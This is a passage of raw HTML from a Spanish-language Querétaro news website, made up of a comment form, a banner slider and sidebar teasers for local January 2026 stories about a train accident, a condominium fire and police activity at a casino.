data-orig-size="1920,1920" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="InShot_20260119_183249200" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_183249200.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_183249200.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <div class="above-entry-meta">
						                                        <span>
                                    <a href="https://www.reqronexion.com/2026/01/19/">
                                        <i class="fa fa-calendar"></i>
	                                    enero 19, 2026                                    </a>
                                </span>
                                <span>
                                    <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                        <i class="fa fa-user"></i>
	                                    admin                                    </a>
                                </span>
                                                                    <span>
                                        <a href="https://www.reqronexion.com/movilizacion-policiaca-en-casino-big-bola-genera-expectativa-en-el-jacal/#respond"><i class="fa fa-comment"></i>0</a>                                    </span>
                                
                            </div>
                            <a href="https://www.reqronexion.com/movilizacion-policiaca-en-casino-big-bola-genera-expectativa-en-el-jacal/">
                                <h4 class="title">
							        Movilización policiaca en casino “Big Bola” genera expectativa en El Jacal                                </h4>
                            </a>
					        <div class="details">La tarde de este lunes se registró una intensa movilización de autoridades en el casino “Big...</div>                            <div class="below-entry-meta">
						        <span class="cat-links"><a class="at-cat-item-27" href="https://www.reqronexion.com/category/estado/"  rel="category tag">Estado</a>&nbsp;<a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;</span>                            </div>
                        </div>
                    </li>
			                    </ul>
            <div class="clearfix"></div>
	        <div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span></span> Dejar un Comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/inauguran-la-1er-feria-de-prevencion-social-unidos-hacemos-prevencion/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://www.reqronexion.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment"></label> <textarea id="comment" name="comment" placeholder="Comentario" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author"></label><input id="author" name="author" type="text" placeholder="Nombre" value="" size="30" aria-required="true"/></p>
<p class="comment-form-email"><label for="email"></label> <input id="email" name="email" type="email" value="" placeholder="Email" size="30"aria-required="true"/></p>
<p class="comment-form-url"><label for="url"></label> <input id="url" name="url" placeholder="URL del Sitio Web" type="url" value="" size="30" /></p>

		<p class="wc_captcha-form">
			<label>Captcha<br/></label>
			<span><input type="text" size="2" length="2" id="wc-input" class="wc-input" name="wc-value" value="" aria-required="true"/> &#8722; &#x31; = &#x31;</span>
		</p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Recibir un email con los siguientes comentarios a esta entrada.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Recibir un email con cada nueva entrada.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Añadir comentario" /> <input type='hidden' name='comment_post_ID' value='53210' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->		</main><!-- #main -->
	</div><!-- #primary -->
    <div id="secondary-left" class="widget-area sidebar secondary-sidebar float-right" role="complementary">
        <div id="sidebar-section-top" class="widget-area sidebar clearfix">
			<aside id="wpwbs_banners-22" class="widget widget wpwbs_banners">		
			<!-- Swiper -->
			<div class="swiper-container swiper_1768899130_236 wpbsc_widget_display" style="width:400px;max-width:100%;">
				<div class="swiper-wrapper">
					<div class="swiper-slide" onclick="window.open('https://municipiodequeretaro.gob.mx/')"><img src="[data-uri]" alt="" data-src="https://www.reqronexion.com/wp-content/uploads/2025/11/300-x250-2.png" decoding="async" class="lazyload" data-eio-rwidth="301" data-eio-rheight="250" /><noscript><img src="https://www.reqronexion.com/wp-content/uploads/2025/11/300-x250-2.png" alt="" data-eio="l" /></noscript></div>				</div>
								
								
			</div>
						<!-- Initialize Swiper -->
						<script type='text/javascript'>
			jQuery( document ).ready(function() {
				var swiper_1768899130_236 = new Swiper('.swiper_1768899130_236', {
					pagination: '.swiper-pagination_1768899130_236',
					paginationClickable: true,
					nextButton: '.swiper-next_1768899130_236',
					prevButton: '.swiper-prev_1768899130_236',
										autoHeight: true, //enable auto height
															keyboardControl: true, //keyboard control
															effect: 'fade', //fade effect
															loop: true, //infinite loop
															//Autoplay
					autoplay: 4000,
					autoplayDisableOnInteraction: false,
										slidesPerView: 1,
					slidesPerColumn: 1,
					spaceBetween: 5,
										breakpoints: {
						1024: {
							slidesPerView: 1,
							spaceBetween: 5						},
						900: {
							slidesPerView: 1,
							spaceBetween: 5						},
						700: {
							slidesPerView: 1,
							spaceBetween: 5						},
						475: {
							slidesPerView: 1,
							spaceBetween: 5						}
					}
				});	
								var bannersStr = '<div class=\"swiper-slide\" onclick=\"window.open(\'https://elmarques.gob.mx/\')\"><img src=\"https://www.reqronexion.com/wp-content/uploads/2025/11/SCE_REQRONEXION-300-x-250-px-e1762230151758.jpg\" alt=\"\" /></div>%WPBSCSL%<div class=\"swiper-slide\" onclick=\"window.open(\'https://municipiodequeretaro.gob.mx/\')\"><img src=\"https://www.reqronexion.com/wp-content/uploads/2025/09/300-x250-1.png\" alt=\"\" /></div>';
				var bannersRes = bannersStr.split("%WPBSCSL%");
				swiper_1768899130_236.appendSlide(bannersRes);
							});		
			</script>
			</aside><aside id="supermag_posts_col-24" class="widget widget_supermag_posts_col"><div class='at-cat-color-wrap-27'><h3 class="widget-title"><span>Estado</span></h3></div>                <ul class=" featured-entries-col featured-entries supermag-except-home featured-col-posts supermag-sidebar-left">
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.reqronexion.com/hombre-resulta-gravemente-herido-tras-ser-embestido-por-el-tren-en-santa-maria-magdalena/">
                                    <img width="640" height="640" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async"   data-attachment-id="156272" data-permalink="https://www.reqronexion.com/hombre-resulta-gravemente-herido-tras-ser-embestido-por-el-tren-en-santa-maria-magdalena/inshot_20260119_222611524/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_222611524.jpg?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="InShot_20260119_222611524" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_222611524.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_222611524.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_222611524.jpg?fit=640%2C640&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_222611524.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_222611524.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_222611524.jpg?zoom=3&amp;resize=640%2C640&amp;ssl=1 1920w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_222611524.jpg?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_222611524.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_222611524.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_222611524.jpg?zoom=3&amp;resize=640%2C640&amp;ssl=1 1920w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="156272" data-permalink="https://www.reqronexion.com/hombre-resulta-gravemente-herido-tras-ser-embestido-por-el-tren-en-santa-maria-magdalena/inshot_20260119_222611524/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_222611524.jpg?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="InShot_20260119_222611524" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_222611524.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_222611524.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.reqronexion.com/2026/01/19/">
                                            <i class="fa fa-calendar"></i>
                                            enero 19, 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                            <i class="fa fa-user"></i>
                                            admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.reqronexion.com/hombre-resulta-gravemente-herido-tras-ser-embestido-por-el-tren-en-santa-maria-magdalena/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.reqronexion.com/hombre-resulta-gravemente-herido-tras-ser-embestido-por-el-tren-en-santa-maria-magdalena/">
                                    <h4 class="title">
                                        Hombre resulta gravemente herido tras ser embestido por el tren en Santa María Magdalena                                    </h4>
                                </a>
                                <div class="details">La noche de este lunes se registró un accidente en las inmediaciones de Santa María Magdalena,...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-27" href="https://www.reqronexion.com/category/estado/"  rel="category tag">Estado</a>&nbsp;<a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.reqronexion.com/incendio-en-condominio-de-el-marques-deja-tres-lesionados/">
                                    <img width="640" height="640" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async"   data-attachment-id="156274" data-permalink="https://www.reqronexion.com/incendio-en-condominio-de-el-marques-deja-tres-lesionados/img-20260119-wa0103/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260119-WA0103.jpg?fit=1600%2C1200&amp;ssl=1" data-orig-size="1600,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260119-WA0103" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260119-WA0103.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260119-WA0103.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260119-WA0103.jpg?fit=640%2C640&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260119-WA0103.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260119-WA0103.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260119-WA0103.jpg?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260119-WA0103.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260119-WA0103.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="156274" data-permalink="https://www.reqronexion.com/incendio-en-condominio-de-el-marques-deja-tres-lesionados/img-20260119-wa0103/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260119-WA0103.jpg?fit=1600%2C1200&amp;ssl=1" data-orig-size="1600,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260119-WA0103" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260119-WA0103.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260119-WA0103.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.reqronexion.com/2026/01/19/">
                                            <i class="fa fa-calendar"></i>
                                            enero 19, 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                            <i class="fa fa-user"></i>
                                            admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.reqronexion.com/incendio-en-condominio-de-el-marques-deja-tres-lesionados/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.reqronexion.com/incendio-en-condominio-de-el-marques-deja-tres-lesionados/">
                                    <h4 class="title">
                                        Incendio en condominio de El Marqués deja tres lesionados                                    </h4>
                                </a>
                                <div class="details">La tarde-noche de este lunes se registró un fuerte incendio al interior de un departamento en...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-27" href="https://www.reqronexion.com/category/estado/"  rel="category tag">Estado</a>&nbsp;<a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-sm"></div>                        <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.reqronexion.com/movilizacion-policiaca-en-casino-big-bola-genera-expectativa-en-el-jacal/">
                                    <img width="640" height="640" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async"   data-attachment-id="156270" data-permalink="https://www.reqronexion.com/movilizacion-policiaca-en-casino-big-bola-genera-expectativa-en-el-jacal/inshot_20260119_183249200/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_183249200.jpg?fit=1920%2C1920&amp;ssl=1" data-orig-size="1920,1920" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="InShot_20260119_183249200" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_183249200.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_183249200.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_183249200.jpg?fit=640%2C640&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_183249200.jpg?w=1920&amp;ssl=1 1920w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_183249200.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_183249200.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_183249200.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_183249200.jpg?w=1280&amp;ssl=1 1280w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_183249200.jpg?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_183249200.jpg?w=1920&amp;ssl=1 1920w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_183249200.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_183249200.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_183249200.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_183249200.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="156270" data-permalink="https://www.reqronexion.com/movilizacion-policiaca-en-casino-big-bola-genera-expectativa-en-el-jacal/inshot_20260119_183249200/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_183249200.jpg?fit=1920%2C1920&amp;ssl=1" data-orig-size="1920,1920" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="InShot_20260119_183249200" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_183249200.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_183249200.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.reqronexion.com/2026/01/19/">
                                            <i class="fa fa-calendar"></i>
                                            enero 19, 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                            <i class="fa fa-user"></i>
                                            admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.reqronexion.com/movilizacion-policiaca-en-casino-big-bola-genera-expectativa-en-el-jacal/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.reqronexion.com/movilizacion-policiaca-en-casino-big-bola-genera-expectativa-en-el-jacal/">
                                    <h4 class="title">
                                        Movilización policiaca en casino “Big Bola” genera expectativa en El Jacal                                    </h4>
                                </a>
                                <div class="details">La tarde de este lunes se registró una intensa movilización de autoridades en el casino “Big...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-27" href="https://www.reqronexion.com/category/estado/"  rel="category tag">Estado</a>&nbsp;<a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-lg"></div>                </ul>
                </aside><div class='clearfix'></div>        </div>
    </div>
</div>    <div id="secondary-right" class="widget-area sidebar secondary-sidebar float-right" role="complementary">
        <div id="sidebar-section-top" class="widget-area sidebar clearfix">
			<aside id="wpwbs_banners-26" class="widget widget wpwbs_banners"></aside><aside id="twitter-timeline-profile-3" class="widget widget_twitter-timeline-profile"><div class="twitter-timeline-profile"><a class="twitter-timeline" data-lang="es" data-tweet-limit="3" data-theme="dark" href="https://twitter.com/reqronexion?ref_src=twsrc%5Etfw">Tweets by reqronexion</a></div></aside><aside id="supermag_posts_col-22" class="widget widget_supermag_posts_col"><h3 class="widget-title"><span>Reciente</span></h3>                <ul class=" featured-entries-col featured-entries supermag-except-home featured-col-posts supermag-sidebar">
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.reqronexion.com/hombre-resulta-gravemente-herido-tras-ser-embestido-por-el-tren-en-santa-maria-magdalena/">
                                    <img width="640" height="640" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async"   data-attachment-id="156272" data-permalink="https://www.reqronexion.com/hombre-resulta-gravemente-herido-tras-ser-embestido-por-el-tren-en-santa-maria-magdalena/inshot_20260119_222611524/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_222611524.jpg?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="InShot_20260119_222611524" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_222611524.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_222611524.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_222611524.jpg?fit=640%2C640&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_222611524.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_222611524.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_222611524.jpg?zoom=3&amp;resize=640%2C640&amp;ssl=1 1920w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_222611524.jpg?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_222611524.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_222611524.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_222611524.jpg?zoom=3&amp;resize=640%2C640&amp;ssl=1 1920w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="156272" data-permalink="https://www.reqronexion.com/hombre-resulta-gravemente-herido-tras-ser-embestido-por-el-tren-en-santa-maria-magdalena/inshot_20260119_222611524/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_222611524.jpg?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="InShot_20260119_222611524" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_222611524.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260119_222611524.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.reqronexion.com/2026/01/19/">
                                            <i class="fa fa-calendar"></i>
                                            enero 19, 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                            <i class="fa fa-user"></i>
                                            admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.reqronexion.com/hombre-resulta-gravemente-herido-tras-ser-embestido-por-el-tren-en-santa-maria-magdalena/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.reqronexion.com/hombre-resulta-gravemente-herido-tras-ser-embestido-por-el-tren-en-santa-maria-magdalena/">
                                    <h4 class="title">
                                        Hombre resulta gravemente herido tras ser embestido por el tren en Santa María Magdalena                                    </h4>
                                </a>
                                <div class="details">La noche de este lunes se registró un accidente en las inmediaciones de Santa María Magdalena,...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-27" href="https://www.reqronexion.com/category/estado/"  rel="category tag">Estado</a>&nbsp;<a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.reqronexion.com/incendio-en-condominio-de-el-marques-deja-tres-lesionados/">
